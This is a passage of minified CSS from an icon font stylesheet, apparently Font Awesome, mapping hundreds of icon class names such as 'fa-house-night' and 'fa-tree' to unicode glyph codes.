t:"\e235"}.fa-house-night:before{content:"\e010"}.fa-hot-tub-person:before{content:"\f593"}.fa-hot-tub:before{content:"\f593"}.fa-globe-pointer:before{content:"\e60e"}.fa-blanket:before{content:"\f498"}.fa-map-location:before{content:"\f59f"}.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-comments-question-check:before{content:"\e14f"}.fa-tree:before{content:"\f1bb"}.fa-arrows-cross:before{content:"\e0a2"}.fa-backpack:before{content:"\f5d4"}.fa-square-small:before{content:"\e27e"}.fa-folder-arrow-up:before{content:"\e054"}.fa-folder-upload:before{content:"\e054"}.fa-bridge-lock:before{content:"\e4cc"}.fa-crosshairs-simple:before{content:"\e59f"}.fa-sack-dollar:before{content:"\f81d"}.fa-pen-to-square:before{content:"\f044"}.fa-edit:before{content:"\f044"}.fa-square-sliders:before{content:"\f3f0"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-car-side:before{content:"\f5e4"}.fa-message-middle-top:before{content:"\e1e2"}.fa-comment-middle-top-alt:before{content:"\e1e2"}.fa-lightbulb-on:before{content:"\f672"}.fa-knife:before{content:"\f2e4"}.fa-utensil-knife:before{content:"\f2e4"}.fa-share-nodes:before{content:"\f1e0"}.fa-share-alt:before{content:"\f1e0"}.fa-display-chart-up-circle-dollar:before{content:"\e5e6"}.fa-wave-sine:before{content:"\f899"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-circle-w:before{content:"\e12c"}.fa-circle-calendar:before{content:"\e102"}.fa-calendar-circle:before{content:"\e102"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-2:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sunset:before{content:"\f767"}.fa-sink:before{content:"\e06d"}.fa-calendar-exclamation:before{content:"\f334"}.fa-truck-container-empty:before{content:"\e2b5"}.fa-hand-heart:before{content:"\f4bc"}.fa-bag-shopping:before{content:"\f290"}.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before{content:"\f881"}.fa-sort-alpha-desc:before{content:"\f881"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-reply-clock:before{content:"\e239"}.fa-reply-time:before{content:"\e239"}.fa-person-rays:before{content:"\e54d"}.fa-right:before{content:"\f356"}.fa-arrow-alt-right:before{content:"\f356"}.fa-circle-f:before{content:"\e10e"}.fa-users:before{content:"\f0c0"}.fa-face-pleading:before{content:"\e386"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-police-box:before{content:"\e021"}.fa-cucumber:before{content:"\e401"}.fa-head-side-brain:before{content:"\f808"}.fa-hand:before{content:"\f256"}.fa-hand-paper:before{content:"\f256"}.fa-person-biking-mountain:before{content:"\f84b"}.fa-biking-mountain:before{content:"\f84b"}.fa-utensils-slash:before{content:"\e464"}.fa-print-magnifying-glass:before{content:"\f81a"}.fa-print-search:before{content:"\f81a"}.fa-turn-right:before{content:"\e639"}.fa-folder-bookmark:before{content:"\e186"}.fa-arrow-turn-left-down:before{content:"\e633"}.fa-om:before{content:"\f679"}.fa-pi:before{content:"\f67e"}.fa-flask-round-potion:before{content:"\f6e1"}.fa-flask-potion:before{content:"\f6e1"}.fa-face-shush:before{content:"\e38c"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-calendar-circle-exclamation:before{content:"\e46e"}.fa-square-i:before{content:"\e272"}.fa-chevron-up:before{content:"\f077"}.fa-face-saluting:before{content:"\e484"}.fa-gauge-simple-low:before{content:"\f62c"}.fa-tachometer-slow:before{content:"\f62c"}.fa-face-persevering:before{content:"\e385"}.fa-circle-camera:before{content:"\e103"}.fa-camera-circle:before{content:"\e103"}.fa-hand-spock:before{content:"\f259"}.fa-spider-web:before{content:"\f719"}.fa-circle-microphone:before{content:"\e116"}.fa-microphone-circle:before{content:"\e116"}.fa-book-arrow-up:before{content:"\e0ba"}.fa-popsicle:before{content:"\e43e"}.fa-command:before{content:"\e142"}.fa-blinds:before{content:"\f8fb"}.fa-stopwatch:before{content:"\f2f2"}.fa-saxophone:before{content:"\f8dc"}.fa-square-2:before{content:"\e257"}.fa-field-hockey-stick-ball:before{content:"\f44c"}.fa-field-hockey:before{content:"\f44c"}.fa-arrow-up-square-triangle:before{content:"\f88b"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-face-scream:before{content:"\e38b"}.fa-square-m:before{content:"\e276"}.fa-camera-web:before{content:"\f832"}.fa-webcam:before{content:"\f832"}.fa-comment-arrow-down:before{content:"\e143"}.fa-lightbulb-cfl:before{content:"\e5a6"}.fa-window-frame-open:before{content:"\e050"}.fa-face-kiss:before{content:"\f596"}.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-period:before{content:"."}.fa-face-grin-tongue:before{content:"\f589"}.fa-grin-tongue:before{content:"\f589"}.fa-up-to-dotted-line:before{content:"\e457"}.fa-thought-bubble:before{content:"\e32e"}.fa-skeleton-ribs:before{content:"\e5cb"}.fa-raygun:before{content:"\e025"}.fa-flute:before{content:"\f8b9"}.fa-acorn:before{content:"\f6ae"}.fa-video-arrow-up-right:before{content:"\e2c9"}.fa-grate-droplet:before{content:"\e194"}.fa-seal-exclamation:before{content:"\e242"}.fa-chess-bishop:before{content:"\f43a"}.fa-message-sms:before{content:"\e1e5"}.fa-coffee-beans:before{content:"\e13f"}.fa-hat-witch:before{content:"\f6e7"}.fa-face-grin-wink:before{content:"\f58c"}.fa-grin-wink:before{content:"\f58c"}.fa-clock-three-thirty:before{content:"\e357"}.fa-ear-deaf:before{content:"\f2a4"}.fa-deaf:before{content:"\f2a4"}.fa-deafness:before{content:"\f2a4"}.fa-hard-of-hearing:before{content:"\f2a4"}.fa-alarm-clock:before{content:"\f34e"}.fa-eclipse:before{content:"\f749"}.fa-face-relieved:before{content:"\e389"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-octagon-minus:before{content:"\f308"}.fa-minus-octagon:before{content:"\f308"}.fa-square-rss:before{content:"\f143"}.fa-rss-square:before{content:"\f143"}.fa-face-zany:before{content:"\e3a4"}.fa-tricycle:before{content:"\e5c3"}.fa-land-mine-on:before{content:"\e51b"}.fa-square-arrow-up-left:before{content:"\e263"}.fa-i-cursor:before{content:"\f246"}.fa-chart-mixed-up-circle-dollar:before{content:"\e5d9"}.fa-salt-shaker:before{content:"\e446"}.fa-stamp:before{content:"\f5bf"}.fa-file-plus:before{content:"\f319"}.fa-draw-square:before{content:"\f5ef"}.fa-toilet-paper-under-slash:before{content:"\e2a1"}.fa-toilet-paper-reverse-slash:before{content:"\e2a1"}.fa-stairs:before{content:"\e289"}.fa-drone-front:before{content:"\f860"}.fa-drone-alt:before{content:"\f860"}.fa-glass-empty:before{content:"\e191"}.fa-dial-high:before{content:"\e15c"}.fa-user-helmet-safety:before{content:"\f82c"}.fa-user-construction:before{content:"\f82c"}.fa-user-hard-hat:before{content:"\f82c"}.fa-i:before{content:"I"}.fa-hryvnia-sign:before{content:"\f6f2"}.fa-hryvnia:before{content:"\f6f2"}.fa-arrow-down-left-and-arrow-up-right-to-center:before{content:"\e092"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before{content:"\f581"}.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-basketball-hoop:before{content:"\f435"}.fa-objects-align-bottom:before{content:"\e3bb"}.fa-v:before{content:"V"}.fa-sparkles:before{content:"\f890"}.fa-squid:before{content:"\e450"}.fa-leafy-green:before{content:"\e41d"}.fa-circle-arrow-up-right:before{content:"\e0fc"}.fa-calendars:before{content:"\e0d7"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-hammer-war:before{content:"\f6e4"}.fa-circle-d:before{content:"\e104"}.fa-spider-black-widow:before{content:"\f718"}.fa-staff-snake:before{content:"\e579"}.fa-rod-asclepius:before{content:"\e579"}.fa-rod-snake:before{content:"\e579"}.fa-staff-aesculapius:before{content:"\e579"}.fa-pear:before{content:"\e20c"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-file-mov:before{content:"\e647"}.fa-triangle:before{content:"\f2ec"}.fa-apartment:before{content:"\e468"}.fa-truck-medical:before{content:"\f0f9"}.fa-ambulance:before{content:"\f0f9"}.fa-pepper:before{content:"\e432"}.fa-piano:before{content:"\f8d4"}.fa-gun-squirt:before{content:"\e19d"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-user-alien:before{content:"\e04a"}.fa-shield-check:before{content:"\f2f7"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-chart-candlestick:before{content:"\e0e2"}.fa-briefcase-blank:before{content:"\e0c8"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-bracket-round:before{content:"("}.fa-parenthesis:before{content:"("}.fa-joint:before{content:"\f595"}.fa-horse-saddle:before{content:"\f8c3"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-filters:before{content:"\e17e"}.fa-bell-on:before{content:"\f8fa"}.fa-angle-right:before{content:"\f105"}.fa-dial-med:before{content:"\e15f"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"Q"}.fa-monitor-waveform:before{content:"\f611"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-link-simple:before{content:"\e1cd"}.fa-whistle:before{content:"\f460"}.fa-g:before{content:"G"}.fa-wine-glass-crack:before{content:"\f4bb"}.fa-fragile:before{content:"\f4bb"}.fa-slot-machine:before{content:"\e3ce"}.fa-notes-medical:before{content:"\f481"}.fa-car-wash:before{content:"\f5e6"}.fa-escalator:before{content:"\e171"}.fa-comment-image:before{content:"\e148"}.fa-temperature-half:before{content:"\f2c9"}.fa-temperature-2:before{content:"\f2c9"}.fa-thermometer-2:before{content:"\f2c9"}.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-donut:before{content:"\e406"}.fa-doughnut:before{content:"\e406"}.fa-capsules:before{content:"\f46b"}.fa-poo-storm:before{content:"\f75a"}.fa-poo-bolt:before{content:"\f75a"}.fa-tally-1:before{content:"\e294"}.fa-file-vector:before{content:"\e64c"}.fa-face-frown-open:before{content:"\f57a"}.fa-frown-open:before{content:"\f57a"}.fa-square-dashed:before{content:"\e269"}.fa-bag-shopping-plus:before{content:"\e651"}.fa-square-j:before{content:"\e273"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-arrow-up-big-small:before{content:"\f88e"}.fa-sort-size-up:before{content:"\f88e"}.fa-barcode-read:before{content:"\f464"}.fa-baguette:before{content:"\e3d8"}.fa-bowl-soft-serve:before{content:"\e46b"}.fa-face-holding-back-tears:before{content:"\e482"}.fa-square-up:before{content:"\f353"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-train-subway-tunnel:before{content:"\e2a3"}.fa-subway-tunnel:before{content:"\e2a3"}.fa-square-exclamation:before{content:"\f321"}.fa-exclamation-square:before{content:"\f321"}.fa-semicolon:before{content:";"}.fa-bookmark:before{content:"\f02e"}.fa-fan-table:before{content:"\e004"}.fa-align-justify:before{content:"\f039"}.fa-battery-low:before{content:"\e0b1"}.fa-battery-1:before{content:"\e0b1"}.fa-credit-card-front:before{content:"\f38a"}.fa-brain-arrow-curved-right:before{content:"\f677"}.fa-mind-share:before{content:"\f677"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-location-smile:before{content:"\f60d"}.fa-map-marker-smile:before{content:"\f60d"}.fa-arrow-left-to-line:before{content:"\f33e"}.fa-arrow-to-left:before{content:"\f33e"}.fa-bullseye:before{content:"\f140"}.fa-sushi:before{content:"\e48a"}.fa-nigiri:before{content:"\e48a"}.fa-message-captions:before{content:"\e1de"}.fa-comment-alt-captions:before{content:"\e1de"}.fa-trash-list:before{content:"\e2b1"}.fa-bacon:before{content:"\f7e5"}.fa-option:before{content:"\e318"}.fa-raccoon:before{content:"\e613"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-head-side-gear:before{content:"\e611"}.fa-trash-plus:before{content:"\e2b2"}.fa-file-cad:before{content:"\e672"}.fa-objects-align-top:before{content:"\e3c0"}.fa-folder:before{content:"\f07b"}.fa-folder-blank:before{content:"\f07b"}.fa-face-anxious-sweat:before{content:"\e36a"}.fa-credit-card-blank:before{content:"\f389"}.fa-file-waveform:before{content:"\f478"}.fa-file-medical-alt:before{content:"\f478"}.fa-microchip-ai:before{content:"\e1ec"}.fa-mug:before{content:"\f874"}.fa-plane-up-slash:before{content:"\e22e"}.fa-radiation:before{content:"\f7b9"}.fa-pen-circle:before{content:"\e20e"}.fa-bag-seedling:before{content:"\e5f2"}.fa-chart-simple:before{content:"\e473"}.fa-crutches:before{content:"\f7f8"}.fa-circle-parking:before{content:"\f615"}.fa-parking-circle:before{content:"\f615"}.fa-mars-stroke:before{content:"\f229"}.fa-leaf-oak:before{content:"\f6f7"}.fa-square-bolt:before{content:"\e265"}.fa-vial:before{content:"\f492"}.fa-gauge:before{content:"\f624"}.fa-dashboard:before{content:"\f624"}.fa-gauge-med:before{content:"\f624"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-magic-wand-sparkles:before{content:"\e2ca"}.fa-lambda:before{content:"\f66e"}.fa-e:before{content:"E"}.fa-pizza:before{content:"\f817"}.fa-bowl-chopsticks-noodles:before{content:"\e2ea"}.fa-h3:before{content:"\f315"}.fa-pen-clip:before{content:"\f305"}.fa-pen-alt:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-badge-percent:before{content:"\f646"}.fa-rotate-reverse:before{content:"\e631"}.fa-user:before{content:"\f007"}.fa-sensor:before{content:"\e028"}.fa-comma:before{content:","}.fa-school-circle-check:before{content:"\e56b"}.fa-toilet-paper-under:before{content:"\e2a0"}.fa-toilet-paper-reverse:before{content:"\e2a0"}.fa-light-emergency:before{content:"\e41f"}.fa-arrow-down-to-arc:before{content:"\e4ae"}.fa-dumpster:before{content:"\f793"}.fa-van-shuttle:before{content:"\f5b6"}.fa-shuttle-van:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-light-switch:before{content:"\e017"}.fa-square-caret-left:before{content:"\f191"}.fa-caret-square-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-wave-pulse:before{content:"\f5f8"}.fa-heart-rate:before{content:"\f5f8"}.fa-key:before{content:"\f084"}.fa-arrow-left-to-bracket:before{content:"\e669"}.fa-hat-santa:before{content:"\f7a7"}.fa-tamale:before{content:"\e451"}.fa-box-check:before{content:"\f467"}.fa-bullhorn:before{content:"\f0a1"}.fa-steak:before{content:"\f824"}.fa-location-crosshairs-slash:before{content:"\f603"}.fa-location-slash:before{content:"\f603"}.fa-person-dolly:before{content:"\f4d0"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-file-chart-column:before{content:"\f659"}.fa-file-chart-line:before{content:"\f659"}.fa-person-half-dress:before{content:"\e548"}.fa-folder-image:before{content:"\e18a"}.fa-calendar-pen:before{content:"\f333"}.fa-calendar-edit:before{content:"\f333"}.fa-road-bridge:before{content:"\e563"}.fa-face-smile-tear:before{content:"\e393"}.fa-message-plus:before{content:"\f4a8"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"C"}.fa-tablet-button:before{content:"\f10a"}.fa-person-dress-fairy:before{content:"\e607"}.fa-rectangle-history-circle-user:before{content:"\e4a4"}.fa-building-lock:before{content:"\e4d6"}.fa-chart-line-up:before{content:"\e0e5"}.fa-mailbox:before{content:"\f813"}.fa-sign-posts:before{content:"\e625"}.fa-truck-bolt:before{content:"\e3d0"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-chart-area:before{content:"\f1fe"}.fa-area-chart:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-circle-three-quarters-stroke:before{content:"\e5d4"}.fa-person-circle-minus:before{content:"\e540"}.fa-scalpel:before{content:"\f61d"}.fa-ban:before{content:"\f05e"}.fa-cancel:before{content:"\f05e"}.fa-bell-exclamation:before{content:"\f848"}.fa-circle-bookmark:before{content:"\e100"}.fa-bookmark-circle:before{content:"\e100"}.fa-egg-fried:before{content:"\f7fc"}.fa-face-weary:before{content:"\e3a1"}.fa-uniform-martial-arts:before{content:"\e3d1"}.fa-camera-rotate:before{content:"\e0d8"}.fa-sun-dust:before{content:"\f764"}.fa-comment-text:before{content:"\e14d"}.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-air-freshener:before{content:"\f5d0"}.fa-signal-bars:before{content:"\f690"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-4:before{content:"\f690"}.fa-signal-bars-strong:before{content:"\f690"}.fa-diamond-exclamation:before{content:"\e405"}.fa-star:before{content:"\f005"}.fa-dial-min:before{content:"\e161"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-page-caret-down:before{content:"\e429"}.fa-file-caret-down:before{content:"\e429"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-clock-seven-thirty:before{content:"\e351"}.fa-arrow-pointer:before{content:"\f245"}.fa-mouse-pointer:before{content:"\f245"}.fa-clock-four-thirty:before{content:"\e34b"}.fa-signal-bars-good:before{content:"\f693"}.fa-signal-alt-3:before{content:"\f693"}.fa-cactus:before{content:"\f8a7"}.fa-lightbulb-gear:before{content:"\e5fd"}.fa-maximize:before{content:"\f31e"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before{content:"\f61f"}.fa-triangle-circle-square:before{content:"\f61f"}.fa-plane-tail:before{content:"\e22c"}.fa-gauge-simple-max:before{content:"\f62b"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-circle-u:before{content:"\e127"}.fa-shield-slash:before{content:"\e24b"}.fa-square-phone-hangup:before{content:"\e27a"}.fa-phone-square-down:before{content:"\e27a"}.fa-arrow-up-left:before{content:"\e09d"}.fa-transporter-1:before{content:"\e043"}.fa-peanuts:before{content:"\e431"}.fa-shuffle:before{content:"\f074"}.fa-random:before{content:"\f074"}.fa-person-running:before{content:"\f70c"}.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-bin-bottles-recycle:before{content:"\e5f6"}.fa-arrow-up-from-square:before{content:"\e09c"}.fa-file-dashed-line:before{content:"\f877"}.fa-page-break:before{content:"\f877"}.fa-bracket-curly-right:before{content:"}"}.fa-spider:before{content:"\f717"}.fa-clock-three:before{content:"\e356"}.fa-hands-bound:before{content:"\e4f9"}.fa-scalpel-line-dashed:before{content:"\f61e"}.fa-scalpel-path:before{content:"\f61e"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-pipe-smoking:before{content:"\e3c4"}.fa-face-astonished:before{content:"\e36b"}.fa-window:before{content:"\f40e"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-ear:before{content:"\f5f0"}.fa-file-lock:before{content:"\e3a6"}.fa-diagram-venn:before{content:"\e15a"}.fa-arrow-down-from-bracket:before{content:"\e667"}.fa-x-ray:before{content:"\f497"}.fa-goal-net:before{content:"\e3ab"}.fa-coffin-cross:before{content:"\e051"}.fa-spell-check:before{content:"\f891"}.fa-location-xmark:before{content:"\f60e"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-marker-xmark:before{content:"\f60e"}.fa-circle-quarter-stroke:before{content:"\e5d3"}.fa-lasso:before{content:"\f8c8"}.fa-slash:before{content:"\f715"}.fa-person-to-portal:before{content:"\e022"}.fa-portal-enter:before{content:"\e022"}.fa-calendar-star:before{content:"\f736"}.fa-computer-mouse:before{content:"\f8cc"}.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before{content:"\f090"}.fa-sign-in:before{content:"\f090"}.fa-pegasus:before{content:"\f703"}.fa-files-medical:before{content:"\f7fd"}.fa-cannon:before{content:"\e642"}.fa-nfc-lock:before{content:"\e1f8"}.fa-person-ski-lift:before{content:"\f7c8"}.fa-ski-lift:before{content:"\f7c8"}.fa-square-6:before{content:"\e25b"}.fa-shop-slash:before{content:"\e070"}.fa-store-alt-slash:before{content:"\e070"}.fa-wind-turbine:before{content:"\f89b"}.fa-sliders-simple:before{content:"\e253"}.fa-grid-round:before{content:"\e5da"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-intersection:before{content:"\f668"}.fa-shop-lock:before{content:"\e4a5"}.fa-family:before{content:"\e300"}.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-1:before{content:"\f251"}.fa-user-hair-buns:before{content:"\e3d3"}.fa-blender-phone:before{content:"\f6b6"}.fa-hourglass-clock:before{content:"\e41b"}.fa-person-seat-reclined:before{content:"\e21f"}.fa-paper-plane-top:before{content:"\e20a"}.fa-paper-plane-alt:before{content:"\e20a"}.fa-send:before{content:"\e20a"}.fa-message-arrow-up:before{content:"\e1dc"}.fa-comment-alt-arrow-up:before{content:"\e1dc"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-group-minus:before{content:"\f5fe"}.fa-chart-pie-simple-circle-currency:before{content:"\e604"}.fa-circle-e:before{content:"\e109"}.fa-building-wheat:before{content:"\e4db"}.fa-gauge-max:before{content:"\f626"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-apostrophe:before{content:"'"}.fa-file-png:before{content:"\e666"}.fa-fire-hydrant:before{content:"\e17f"}.fa-right-to-bracket:before{content:"\f2f6"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-video-plus:before{content:"\f4e1"}.fa-square-right:before{content:"\f352"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-comment-smile:before{content:"\f4b4"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-arrow-down:before{content:"\f310"}.fa-heart-pulse:before{content:"\f21e"}.fa-heartbeat:before{content:"\f21e"}.fa-circle-8:before{content:"\e0f5"}.fa-clouds-moon:before{content:"\f745"}.fa-clock-ten-thirty:before{content:"\e355"}.fa-people-carry-box:before{content:"\f4ce"}.fa-people-carry:before{content:"\f4ce"}.fa-folder-user:before{content:"\e18e"}.fa-trash-can-xmark:before{content:"\e2ae"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-left-long-to-line:before{content:"\e41e"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-table-cells-lock:before{content:"\e679"}.fa-calendar-range:before{content:"\e0d6"}.fa-flower-daffodil:before{content:"\f800"}.fa-hand-back-point-up:before{content:"\e1a2"}.fa-weight-scale:before{content:"\f496"}.fa-weight:before{content:"\f496"}.fa-arrow-up-to-arc:before{content:"\e617"}.fa-star-exclamation:before{content:"\f2f3"}.fa-books:before{content:"\f5db"}.fa-user-group:before{content:"\f500"}.fa-user-friends:before{content:"\f500"}.fa-arrow-up-a-z:before{content:"\f15e"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-layer-plus:before{content:"\f5ff"}.fa-layer-group-plus:before{content:"\f5ff"}.fa-play-pause:before{content:"\e22f"}.fa-block-question:before{content:"\e3dd"}.fa-snooze:before{content:"\f880"}.fa-zzz:before{content:"\f880"}.fa-scanner-image:before{content:"\f8f3"}.fa-tv-retro:before{content:"\f401"}.fa-square-t:before{content:"\e280"}.fa-farm:before{content:"\f864"}.fa-barn-silo:before{content:"\f864"}.fa-chess-knight:before{content:"\f441"}.fa-bars-sort:before{content:"\e0ae"}.fa-pallet-boxes:before{content:"\f483"}.fa-palette-boxes:before{content:"\f483"}.fa-pallet-alt:before{content:"\f483"}.fa-face-laugh-squint:before{content:"\f59b"}.fa-laugh-squint:before{content:"\f59b"}.fa-code-simple:before{content:"\e13d"}.fa-bolt-slash:before{content:"\e0b8"}.fa-panel-fire:before{content:"\e42f"}.fa-binary-circle-check:before{content:"\e33c"}.fa-comment-minus:before{content:"\f4b1"}.fa-burrito:before{content:"\f7ed"}.fa-violin:before{content:"\f8ed"}.fa-objects-column:before{content:"\e3c1"}.fa-square-chevron-down:before{content:"\f329"}.fa-chevron-square-down:before{content:"\f329"}.fa-comment-plus:before{content:"\f4b2"}.fa-triangle-instrument:before{content:"\f8e2"}.fa-triangle-music:before{content:"\f8e2"}.fa-wheelchair:before{content:"\f193"}.fa-user-pilot-tie:before{content:"\e2c1"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-bed-empty:before{content:"\f8f9"}.fa-circle-arrow-up:before{content:"\f0aa"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-rectangle-vertical:before{content:"\f2fb"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-person-walking:before{content:"\f554"}.fa-walking:before{content:"\f554"}.fa-l:before{content:"L"}.fa-signal-stream:before{content:"\f8dd"}.fa-down-to-bracket:before{content:"\e4e7"}.fa-circle-z:before{content:"\e130"}.fa-stars:before{content:"\f762"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before{content:"\f487"}.fa-procedures:before{content:"\f487"}.fa-house-day:before{content:"\e00e"}.fa-shuttle-space:before{content:"\f197"}.fa-space-shuttle:before{content:"\f197"}.fa-shirt-long-sleeve:before{content:"\e3c7"}.fa-chart-pie-simple:before{content:"\f64e"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-face-laugh:before{content:"\f599"}.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-album-collection-circle-user:before{content:"\e48f"}.fa-candy:before{content:"\e3e7"}.fa-bowl-hot:before{content:"\f823"}.fa-soup:before{content:"\f823"}.fa-flatbread:before{content:"\e40b"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-signal-bars-weak:before{content:"\f691"}.fa-signal-alt-1:before{content:"\f691"}.fa-microphone-lines:before{content:"\f3c9"}.fa-microphone-alt:before{content:"\f3c9"}.fa-clock-twelve:before{content:"\e358"}.fa-pepper-hot:before{content:"\f816"}.fa-citrus-slice:before{content:"\e2f5"}.fa-sheep:before{content:"\f711"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-badger-honey:before{content:"\f6b4"}.fa-h4:before{content:"\f86a"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-signal-slash:before{content:"\f695"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before{content:"\f22a"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before{content:"\f79f"}.fa-glass-cheers:before{content:"\f79f"}.fa-taco:before{content:"\f826"}.fa-hexagon-plus:before{content:"\f300"}.fa-plus-hexagon:before{content:"\f300"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before{content:"\f574"}.fa-file-upload:before{content:"\f574"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-3:before{content:"\f1eb"}.fa-wifi-strong:before{content:"\f1eb"}.fa-messages:before{content:"\f4b6"}.fa-comments-alt:before{content:"\f4b6"}.fa-bath:before{content:"\f2cd"}.fa-bathtub:before{content:"\f2cd"}.fa-umbrella-simple:before{content:"\e2bc"}.fa-umbrella-alt:before{content:"\e2bc"}.fa-rectangle-history-circle-plus:before{content:"\e4a3"}.fa-underline:before{content:"\f0cd"}.fa-prescription-bottle-pill:before{content:"\e5c0"}.fa-user-pen:before{content:"\f4ff"}.fa-user-edit:before{content:"\f4ff"}.fa-binary-slash:before{content:"\e33e"}.fa-square-o:before{content:"\e278"}.fa-caduceus:before{content:"\e681"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-transporter-3:before{content:"\e045"}.fa-engine-warning:before{content:"\f5f2"}.fa-engine-exclamation:before{content:"\f5f2"}.fa-circle-down-right:before{content:"\e108"}.fa-square-k:before{content:"\e274"}.fa-manat-sign:before{content:"\e1d5"}.fa-money-check-pen:before{content:"\f872"}.fa-money-check-edit:before{content:"\f872"}.fa-not-equal:before{content:"\f53e"}.fa-border-top-left:before{content:"\f853"}.fa-border-style:before{content:"\f853"}.fa-map-location-dot:before{content:"\f5a0"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-tilde:before{content:"~"}.fa-jedi:before{content:"\f669"}.fa-square-poll-vertical:before{content:"\f681"}.fa-poll:before{content:"\f681"}.fa-arrow-down-square-triangle:before{content:"\f889"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-mug-hot:before{content:"\f7b6"}.fa-dog-leashed:before{content:"\f6d4"}.fa-car-battery:before{content:"\f5df"}.fa-battery-car:before{content:"\f5df"}.fa-face-downcast-sweat:before{content:"\e371"}.fa-mailbox-flag-up:before{content:"\e5bb"}.fa-memo-circle-info:before{content:"\e49a"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-volume:before{content:"\f6a8